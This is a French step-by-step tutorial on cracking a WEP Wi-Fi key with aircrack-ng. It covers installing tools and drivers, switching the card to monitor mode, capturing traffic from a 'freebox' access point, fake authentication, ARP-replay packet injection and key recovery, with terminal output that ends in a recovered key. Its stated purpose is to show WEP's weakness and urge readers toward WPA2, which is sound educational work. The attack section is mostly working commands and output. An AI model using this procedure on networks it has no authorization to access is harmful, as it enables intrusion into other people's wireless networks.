CrackCleWep

.

Introduction

Ce tutoriel va vous apprendre à cracker une clé WEP.

Il a pour objectif de démontrer la faiblesse de ce type de cryptage afin de vous convaincre d'utiliser des clés plus robustes telles que WPA2.

Par ailleurs, l'attaque présentée dans le présent tutoriel est basée sur la réinjection de paquets ARP et pré-suppose qu'une station est connectée au point d'accès.

Il existe d'autres attaques (chopchop, fragmentation) qui permettent d'arriver aux mêmes fins sans station connectée, mais elles ne sont pas présentées dans ce tutoriel.

PS : pour des raisons de confidentialité, les adresses mac ont été tronquées et apparaissent sous la forme 00:11:22:**:**:**.

Les tests ont été effectués à partir d'un Dell Latitude D630 sous Ubuntu 8.10.

Installation

Utilisation de BackTrack

La distribution "live CD" ou "live USB" de BackTrack (http://www.remote-exploit.org/backtrack_download.html) contient tous les outils nécessaires pour suivre ce tutoriel.

Vous trouverez ici un tutoriel afin d'installer BackTrack sur une clé USB.

Installation à partir des packages

# apt-get install aircrack-ng

Installation à partir des sources

Dépendances

L'installation des dépendances suivantes est pré-requis si vous décidez d'installer aircrack-ng à partir des sources :

# apt-get install build-essential libssl-dev autoconf libtool

Installation manuelle de aircrack-ng

# cd /usr/local/src # wget http://download.aircrack-ng.org/aircrack-ng-1.0-rc1.tar.gz # tar xzvf aircrack-ng-1.0-rc1.tar.gz # cd aircrack-ng-1.0-rc1 # make # make install

# cd /usr/local/src/aircrack-ng-0.9.3 # make uninstall

Préparation de la carte

Installation des drivers ipwraw

Pour pouvoir utiliser le mode Monitor de la carte wifi du Dell Latitude D630, nous allons avoir besoin d'installer les drivers ipwraw.

# wget http://dl.aircrack-ng.org/drivers/ipwraw-ng-2.3.4-04022008.tar.bz2 # tar -xjf ipwraw-ng-2.3.4-04022008.tar.bz2 # cd ipwraw-ng/ # make # make install # make install_ucode

Les lignes qui suivent permettent de « blacklister » les drivers afin qu'ils ne soient pas utilisés à l'ouverture de session. Ceux-ci seront donc utilisés « à la demande ».

# echo "blacklist ipwraw" | tee /etc/modprobe.d/ipwraw # depmod -ae

Changement des drivers

Pour utiliser la suite aircrack-ng, vous devez activer le mode monitor de votre carte wifi. Le mode Monitor (par opposition au mode Managed), permet d'"écouter" le réseau, alors que le mode Managed vous permet de vous connecter à un point d'accès (AP pour Access Point).

Sur certains PC (par exemple Dell Latitude D630), il est nécessaire d'installer les drivers ipwraw. Une fois ceux-ci installés, vous pouvez switcher d'un mode à l'autre.

Pour passer en mode Monitor :

# modprobe -r iwl3945 # modprobe ipwraw

Pour passer en mode Managed :

# modprobe -r ipwraw # modprobe iwl3945

Activation de l'alias de la carte pour le mode monitor

# airmon-ng start wifi0 Interface Chipset Driver wifi0 Centrino a/b/g ipwraw-ng (monitor mode enabled)

Capture des paquets



# airodump-ng --write freebox --channel 11 wifi0

Possibilité de réduire le champ de capture au point d'accès ciblé en ajoutant --bssid <MAC_AP> :

# airmon-ng --write freebox --channel 11 --bssid 32:AF:8C:**:**:** wifi0

L'objectif de cette opération consiste à récupérer les informations suivantes :

- Adresse mac de l'AP (bssid) : 32:AF:8C:**:**:**

- Adresse mac de la station connectée : 00:1F:3C:**:**:**

- Le nom de la connexion (essid) : freebox

Test du mode d'association (fake authentication)

Cette étape est facultative, et permet de s'assurer que le routeur ne possède pas un mode d'association (contrôle de l'adresse MAC)

Ouvrir une seconde fenêtre et entrer la commande suivante :

Tester avec -h 00:11:22:33:44:55 permet de s'assurer que l'AP n'a pas de mode d'association.

# aireplay-ng -1 0 -h 00:11:22:33:44:55 -a 32:AF:8C:**:**:** -e freebox wifi0

The interface MAC (00:1C:BF:8C:7A:A3) doesn't match the specified MAC (-h).

ifconfig wifi0 hw ether 00:11:22:33:44:55

08:34:37 Waiting for beacon frame (BSSID: 32:AF:8C:**:**:**)

08:34:38 Sending Authentication Request

08:34:38 Authentication successful

08:34:38 Sending Association Request

08:34:39 Association successful :-)

Dans l'exemple précédent, l'association réussi. L'AP n'a donc pas de mode d'association.

Exemple d'AP filtrant :

# aireplay-ng -1 0 -h 00:11:22:33:44:55 -a 00:1B:11:**:**:** -e aldeid wifi0 The interface MAC (00:1C:BF:**:**:**) doesn't match the specified MAC (-h). ifconfig wifi0 hw ether 00:11:22:33:44:55 08:45:03 Waiting for beacon frame (BSSID: 00:1B:11:**:**:**) 08:45:03 Sending Authentication Request 08:45:05 Sending Authentication Request 08:45:07 Sending Authentication Request 08:45:09 Sending Authentication Request Attack was unsuccessful. Possible reasons: * Perhaps MAC address filtering is enabled. * Check that the BSSID (-a option) is correct. * Try to change the number of packets (-o option). * The driver hasn't been patched for injection. * This attack sometimes fails against some APs. * The card is not on the same channel as the AP. * Injection is not supported AT ALL on HermesI, Centrino, ndiswrapper and a few others chipsets. * You're too far from the AP. Get closer, or lower the transmit rate (iwconfig <iface> rate 1M).

Injection de paquets

Attaque par réinjection d'ARP (ARP-request replay):

# aireplay-ng -3 -b 32:AF:8C:**:**:** -h 00:1F:3C:**:**:** wifi0 The interface MAC (00:1C:BF:**:**:**) doesn't match the specified MAC (-h). ifconfig wifi0 hw ether 00:1F:3C:**:**:** Saving ARP requests in replay_arp-1129-235705.cap You should also start airodump-ng to capture replies. 23:58:04 Packets per second adjusted to 375nt 394 packets...(7 pps) 23:58:06 Packets per second adjusted to 282nt 429 packets...(8 pps) 23:58:09 Packets per second adjusted to 212nt 485 packets...(9 pps) 23:58:11 Packets per second adjusted to 159nt 551 packets...(10 pps) 23:58:13 Packets per second adjusted to 120nt 613 packets...(11 pps) 23:58:16 Packets per second adjusted to 90sent 685 packets...(12 pps) 23:58:19 Packets per second adjusted to 68sent 755 packets...(13 pps) 23:58:23 Packets per second adjusted to 51sent 854 packets...(15 pps) 23:58:28 Packets per second adjusted to 39sent 987 packets...(16 pps) 23:58:36 Packets per second adjusted to 30sent 1179 packets...(18 pps) 23:59:09 Packets per second adjusted to 23 sent 1977 packets...(21 pps) 00:50:56 Packets per second adjusted to 18s), sent 67579 packets...(22 pps)

Le champ #/s doit augmenter (voir écran airodump-ng)

Crackage de la clé

Le crackage de la clé s'effectue simplement avec aircrack-ng.

Pour un crack plus rapide et nécessitant moins d'IVS, vous pouvez utiliser aircrack-ptw.

# aircrack-ng -s freebox*.cap

Aircrack-ng 0.9.3

[00:24:06] Tested 15991813 keys (got 137412 IVs)

KB depth byte(vote)

0 0/ 1 78( 43) 57( 16) AC( 7) 28( 5) 59( 5) 5D( 5) x

1 0/ 1 02( 34) CB( 16) 94( 13) AC( 13) FE( 13) 09( 12)

2 0/ 1 9F( 85) 78( 12) F0( 12) BD( 8) 25( 6) 18( 5)

3 0/ 4 CD( 28) 5D( 25) CE( 17) B1( 16) 2F( 12) 40( 10)

KEY FOUND! [ 78:29:9F:CD:70 ]

Decrypted correctly: 100%